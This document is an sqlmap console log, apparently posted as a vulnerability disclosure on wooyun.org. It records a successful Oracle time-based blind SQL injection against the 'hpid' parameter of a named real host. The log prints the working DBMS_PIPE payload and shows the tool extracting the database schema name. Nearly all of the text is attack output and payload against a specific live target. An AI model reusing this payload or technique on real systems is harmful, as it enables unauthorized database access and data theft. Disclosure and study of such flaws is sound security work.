 S:\tools\verify\sqlmap\SqlMap\Run.exe
[21:05:45] [WARNING] GET parameter 'isfromportal' is not injectable
sqlmap identified the following injection points with a total of 324 HTTP(s) req
uests:
---
Place: GET
Parameter: hpid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: hpid=52 AND 5420=DBMS_PIPE.RECEIVE_MESSAGE(CHR(105)||CHR(108)||CHR(
98)||CHR(113),5)&isfromportal=1
---
[21:05:45] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:05:45] [INFO] fetching current database
[21:05:45] [INFO] retrieved:
[21:05:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
E
[21:07:19] [INFO] adjusting time delay to 2 seconds due to good response times
COLOGY
current schema (equivalent to database on Oracle): 'ECOLOGY'
[21:12:29] [INFO] fetched data logged to text files under 'S:\tools\verify\sqlma
p\SqlMap\Bin\output\oa.kysec.cn'
www.wooyun.org